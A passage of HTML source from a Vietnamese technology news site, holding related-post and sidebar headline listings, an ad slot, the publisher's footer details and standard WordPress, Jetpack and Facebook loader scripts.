block_td_uid_12_6970b6056a1cf.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_12_6970b6056a1cf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6970b6056a1cf_rand","tdc_css_class_style":"td_uid_12_6970b6056a1cf_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":3167,"live_filter_cur_post_author":"6","block_template_id":""}';
block_td_uid_12_6970b6056a1cf.td_column_number = "3";
block_td_uid_12_6970b6056a1cf.block_type = "td_block_related_posts";
block_td_uid_12_6970b6056a1cf.post_count = "6";
block_td_uid_12_6970b6056a1cf.found_posts = "1452";
block_td_uid_12_6970b6056a1cf.header_color = "";
block_td_uid_12_6970b6056a1cf.ajax_pagination_infinite_stop = "";
block_td_uid_12_6970b6056a1cf.max_num_pages = "242";
tdBlocksArray.push(block_td_uid_12_6970b6056a1cf);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_13_6970b605b0b85" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_12_6970b6056a1cf" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_14_6970b605b0bdc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_12_6970b6056a1cf" href="#">XEM THÊM</a></h4><div id=td_uid_12_6970b6056a1cf class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/5-cach-chuyen-du-lieu-tu-pc-hoac-laptop-sang-thiet-bi-android/" rel="bookmark" title="5 cách chuyển dữ liệu từ PC hoặc Laptop sang thiết bị Android"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/04/114f370378b86bbedd318d61a18c308c.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/04/114f370378b86bbedd318d61a18c308c.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/04/114f370378b86bbedd318d61a18c308c.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/04/114f370378b86bbedd318d61a18c308c.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/04/114f370378b86bbedd318d61a18c308c.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="5 cách chuyển dữ liệu từ PC hoặc Laptop sang thiết bị Android"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/5-cach-chuyen-du-lieu-tu-pc-hoac-laptop-sang-thiet-bi-android/" rel="bookmark" title="5 cách chuyển dữ liệu từ PC hoặc Laptop sang thiết bị Android">5 cách chuyển dữ liệu từ PC hoặc Laptop sang thiết bị Android</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-kiem-tra-toc-do-mang-internet-cho-dien-thoai-va-may-tinh-don-gian-nhat/" rel="bookmark" title="Hướng dẫn kiểm tra tốc độ mạng Internet cho điện thoại và máy tính đơn giản nhất"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/04/1f119619ac1acd33b2f19ee901bc2d9a.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/04/1f119619ac1acd33b2f19ee901bc2d9a.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/04/1f119619ac1acd33b2f19ee901bc2d9a.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/04/1f119619ac1acd33b2f19ee901bc2d9a.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/04/1f119619ac1acd33b2f19ee901bc2d9a.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn kiểm tra tốc độ mạng Internet cho điện thoại và máy tính đơn giản nhất"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-kiem-tra-toc-do-mang-internet-cho-dien-thoai-va-may-tinh-don-gian-nhat/" rel="bookmark" title="Hướng dẫn kiểm tra tốc độ mạng Internet cho điện thoại và máy tính đơn giản nhất">Hướng dẫn kiểm tra tốc độ mạng Internet cho điện thoại và máy tính đơn giản nhất</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/apple-bo-sung-them-imac-pro-phien-ban-ram-khung-256-gb/" rel="bookmark" title="Apple bổ sung thêm iMac Pro phiên bản RAM khủng 256 GB"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/03/23b90a49051b4e06ded961081943448b.jpeg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/03/23b90a49051b4e06ded961081943448b.jpeg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/03/23b90a49051b4e06ded961081943448b.jpeg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/03/23b90a49051b4e06ded961081943448b.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Apple bổ sung thêm iMac Pro phiên bản RAM khủng 256 GB"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/apple-bo-sung-them-imac-pro-phien-ban-ram-khung-256-gb/" rel="bookmark" title="Apple bổ sung thêm iMac Pro phiên bản RAM khủng 256 GB">Apple bổ sung thêm iMac Pro phiên bản RAM khủng 256 GB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/canh-bao-ma-doc-tong-tien-grandcrab-5-2-dang-hoanh-hanh-tai-viet-nam/" rel="bookmark" title="Cảnh báo! Mã độc tống tiền GrandCrab 5.2 đang hoành hành tại Việt Nam"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/03/9936df644c477c17e644fde0039f42ed.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/03/9936df644c477c17e644fde0039f42ed.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/03/9936df644c477c17e644fde0039f42ed.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/03/9936df644c477c17e644fde0039f42ed.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/03/9936df644c477c17e644fde0039f42ed.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cảnh báo! Mã độc tống tiền GrandCrab 5.2 đang hoành hành tại Việt Nam"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/canh-bao-ma-doc-tong-tien-grandcrab-5-2-dang-hoanh-hanh-tai-viet-nam/" rel="bookmark" title="Cảnh báo! Mã độc tống tiền GrandCrab 5.2 đang hoành hành tại Việt Nam">Cảnh báo! Mã độc tống tiền GrandCrab 5.2 đang hoành hành tại Việt Nam</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/steam-link-anywhere-cho-phep-ban-truyen-phat-game-pc-len-android/" rel="bookmark" title="Steam Link Anywhere cho phép bạn truyền phát game PC lên Android"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/04a9b703386d7b8cc45fe2d00d99c1ef.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/04a9b703386d7b8cc45fe2d00d99c1ef.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/04a9b703386d7b8cc45fe2d00d99c1ef.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/04a9b703386d7b8cc45fe2d00d99c1ef.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/04a9b703386d7b8cc45fe2d00d99c1ef.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Steam Link Anywhere cho phép bạn truyền phát game PC lên Android"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/steam-link-anywhere-cho-phep-ban-truyen-phat-game-pc-len-android/" rel="bookmark" title="Steam Link Anywhere cho phép bạn truyền phát game PC lên Android">Steam Link Anywhere cho phép bạn truyền phát game PC lên Android</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/voi-qualcomm-5g-khong-chi-danh-cho-dien-thoai-ma-con-ca-pc/" rel="bookmark" title="Với Qualcomm, 5G không chỉ dành cho điện thoại mà còn cả PC"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/02/d5d9a8bb0b27d8d6a19ac6635bad7e14.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/02/d5d9a8bb0b27d8d6a19ac6635bad7e14.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/02/d5d9a8bb0b27d8d6a19ac6635bad7e14.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/02/d5d9a8bb0b27d8d6a19ac6635bad7e14.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Với Qualcomm, 5G không chỉ dành cho điện thoại mà còn cả PC"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/voi-qualcomm-5g-khong-chi-danh-cho-dien-thoai-ma-con-ca-pc/" rel="bookmark" title="Với Qualcomm, 5G không chỉ dành cho điện thoại mà còn cả PC">Với Qualcomm, 5G không chỉ dành cho điện thoại mà còn cả PC</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6970b6056a1cf" data-td_block_id="td_uid_12_6970b6056a1cf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6970b6056a1cf" data-td_block_id="td_uid_12_6970b6056a1cf"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_18 td_block_widget td_uid_15_6970b605b9c91_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_6970b605b9c91" ><script>var block_td_uid_15_6970b605b9c91 = new tdBlock();
block_td_uid_15_6970b605b9c91.id = "td_uid_15_6970b605b9c91";
block_td_uid_15_6970b605b9c91.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"LATEST NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_15_6970b605b9c91_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_6970b605b9c91_rand","tdc_css_class_style":"td_uid_15_6970b605b9c91_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_15_6970b605b9c91.td_column_number = "1";
block_td_uid_15_6970b605b9c91.block_type = "td_block_18";
block_td_uid_15_6970b605b9c91.post_count = "3";
block_td_uid_15_6970b605b9c91.found_posts = "5709";
block_td_uid_15_6970b605b9c91.header_color = "";
block_td_uid_15_6970b605b9c91.ajax_pagination_infinite_stop = "";
block_td_uid_15_6970b605b9c91.max_num_pages = "1903";
tdBlocksArray.push(block_td_uid_15_6970b605b9c91);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST NEWS</span></h4></div><div id=td_uid_15_6970b605b9c91 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://appstore.vn/realme-2-pro-vs-realme-u1-do-suc-manh-giua-helio-p70-va-snapdragon-660/" rel="bookmark" title="Realme 2 Pro vs Realme U1: Đọ sức mạnh giữa Helio P70 và Snapdragon 660"><img width="696" height="385" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/12/127b12ae262d05b2e7c76895ecf75efb.jpeg?resize=696%2C385&ssl=1" alt="" title="Realme 2 Pro vs Realme U1: Đọ sức mạnh giữa Helio P70 và Snapdragon 660"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://appstore.vn/realme-2-pro-vs-realme-u1-do-suc-manh-giua-helio-p70-va-snapdragon-660/" rel="bookmark" title="Realme 2 Pro vs Realme U1: Đọ sức mạnh giữa Helio P70 và Snapdragon 660">Realme 2 Pro vs Realme U1: Đọ sức mạnh giữa Helio P70 và Snapdragon 660</a></h3>                    <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-13T11:00:53+00:00" >13/12/2018</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/ban-thay-sao-ve-iphone-xc-phien-ban-nhieu-mau-gia-re-cua-iphone-x/" rel="bookmark" title="Bạn thấy sao về iPhone Xc: Phiên bản nhiều màu, giá rẻ của iPhone X"><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/12/1.jpg?resize=80%2C60&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/12/1.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/appstore.vn/wp-content/uploads/2017/12/1.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/appstore.vn/wp-content/uploads/2017/12/1.jpg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Bạn thấy sao về iPhone Xc: Phiên bản nhiều màu, giá rẻ của iPhone X"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/ban-thay-sao-ve-iphone-xc-phien-ban-nhieu-mau-gia-re-cua-iphone-x/" rel="bookmark" title="Bạn thấy sao về iPhone Xc: Phiên bản nhiều màu, giá rẻ của iPhone X">Bạn thấy sao về iPhone Xc: Phiên bản nhiều màu, giá rẻ của iPhone X</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-12T10:11:15+00:00" >12/12/2017</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/nhung-chiec-galaxy-s10-khong-con-bao-mat-bang-mong-mat/" rel="bookmark" title="Những chiếc Galaxy S10 không còn bảo mật bằng mống mắt"><img width="80" height="60" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/e762e543ceef9e6d9911e115b45722f2.jpeg?resize=80%2C60&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/e762e543ceef9e6d9911e115b45722f2.jpeg?resize=80%2C60&ssl=1 80w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/e762e543ceef9e6d9911e115b45722f2.jpeg?resize=265%2C198&ssl=1 265w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/e762e543ceef9e6d9911e115b45722f2.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Những chiếc Galaxy S10 không còn bảo mật bằng mống mắt"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/nhung-chiec-galaxy-s10-khong-con-bao-mat-bang-mong-mat/" rel="bookmark" title="Những chiếc Galaxy S10 không còn bảo mật bằng mống mắt">Những chiếc Galaxy S10 không còn bảo mật bằng mống mắt</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-18T10:12:48+00:00" >18/03/2019</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_16_6970b605c293c_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_16_6970b605c293c" ><script>var block_td_uid_16_6970b605c293c = new tdBlock();
block_td_uid_16_6970b605c293c.id = "td_uid_16_6970b605c293c";
block_td_uid_16_6970b605c293c.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MUST READ","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6970b605c293c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6970b605c293c_rand","tdc_css_class_style":"td_uid_16_6970b605c293c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6970b605c293c.td_column_number = "1";
block_td_uid_16_6970b605c293c.block_type = "td_block_9";
block_td_uid_16_6970b605c293c.post_count = "3";
block_td_uid_16_6970b605c293c.found_posts = "5709";
block_td_uid_16_6970b605c293c.header_color = "";
block_td_uid_16_6970b605c293c.ajax_pagination_infinite_stop = "";
block_td_uid_16_6970b605c293c.max_num_pages = "1903";
tdBlocksArray.push(block_td_uid_16_6970b605c293c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUST READ</span></h4></div><div id=td_uid_16_6970b605c293c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/phi-cuoi-bo-anh-ngay-dau-tien-di-hoc-sang-long-lon-nhu-du-event-chieu-ta-toi-nhu-vua-uynh-lon/" rel="bookmark" title="Phì cười bộ ảnh ngày đầu tiên đi học : Sáng lồng lộn như dự event, chiều tả tơi như vừa uýnh lộn">Phì cười bộ ảnh ngày đầu tiên đi học : Sáng lồng lộn như...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-23T18:40:23+00:00" >23/08/2018</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/cach-tang-toc-do-download-sieu-nhanh-cho-windows-macos/" rel="bookmark" title="Cách tăng tốc độ download siêu nhanh cho Windows, macOS,&#8230;">Cách tăng tốc độ download siêu nhanh cho Windows, macOS,&#8230;</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-06T18:18:03+00:00" >06/08/2019</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/apple-thua-nhan-mot-so-mau-iphone-7-7-plus-bi-loi-mic-thoai-khi-nang-cap-len-ios-11-3/" rel="bookmark" title="Apple thừa nhận một số mẫu iPhone 7/ 7 Plus bị lỗi mic thoại khi nâng cấp lên iOS 11.3">Apple thừa nhận một số mẫu iPhone 7/ 7 Plus bị lỗi mic thoại...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-07T11:03:19+00:00" >07/05/2018</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_16_6970b605c293c" data-td_block_id="td_uid_16_6970b605c293c">Xem thêm<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Appvn.net_300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2898369490597930"
     data-ad-slot="6682378606"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://appstore.vn/"><img class="td-retina-data" src="https://appstore.vn/home/images/AppStoreVn_logo.png" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="Appvn" title="Appvn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>
    <div>Mạng xã hội tin tức công nghệ AppstoreVN.</div>
    <div>Giấy phép số: 504/GP-BTTTT do Bộ Thông tin và Truyền thông cấp ngày 13/10/2017.</div>
    <div>Đơn vị chủ quản: Công ty cổ phần Adsota.</div>
    <div>Chịu trách nhiệm: Ông Trần Quốc Toản.</div>
    <div>Địa chỉ: Le Building, số 11, ngõ 71, Láng Hạ, Ba Đình, Hà Nội. </div>
    <div>Email: AppstoreVie@gmail.com | SĐT: 0975730600.</div>
    <div><a style="color:#4ac5db" href="/tos/">Điều khoản sử dụng</a></div>
    </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

	<div style="display:none">
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.7

        uid: 6970b6061a7dc
    -->

    <script type="text/javascript">var $ = jQuery;
$('<a href="https://id.appota.com/signup" target="_blank">Register</a>').insertAfter('#forgot-pass-link');
$('#forgot-pass-link').remove();
if (window.location.hostname === 'appstore.vn') {
    $('.td-main-logo > img').css('background-color', '#1f52b8');
    $('.td-sub-footer-copy').append($('<a href="/tos/">Điều khoản sử dụng</a>'));
}
</script><!--[if lte IE 8]>
<link rel='stylesheet' id='jetpack-carousel-ie8fix-css'  href='https://appstore.vn/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel-ie8fix.css?ver=20121024' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/wp-embed.min.js?ver=4.9'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/spin.min.js?ver=1.3'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/jquery.spin.min.js?ver=1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/appstore.vn\/wp-admin\/admin-ajax.php","nonce":"cfbb8947f0","display_exif":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/appstore.vn\/maxxlogin\/?redirect_to=https%3A%2F%2Fappstore.vn%2Fgia-ram-da-bat-dau-tang-tu-hom-nay%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<fieldset><label for=\"email\">Email<\/label> <input type=\"text\" name=\"email\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-email-field\" \/><\/fieldset><fieldset><label for=\"author\">Name<\/label> <input type=\"text\" name=\"author\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-author-field\" \/><\/fieldset><fieldset><label for=\"url\">Website<\/label> <input type=\"text\" name=\"url\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-url-field\" \/><\/fieldset>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=20170209'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=475065535871710&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
